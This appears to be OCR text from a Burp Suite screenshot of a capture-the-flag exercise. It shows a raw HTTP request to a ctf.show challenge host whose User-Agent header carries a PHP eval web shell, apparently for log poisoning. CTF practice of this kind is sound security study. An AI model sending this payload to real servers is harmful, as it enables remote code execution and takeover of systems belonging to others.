 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 3ccb6ab6-a223-4be8-97d7-9dc46ebf6b84.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php @eval($_POST[1]);echo "I love
ctfshow";?>Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
R
1
2
3
4
5
6
7
8
9
10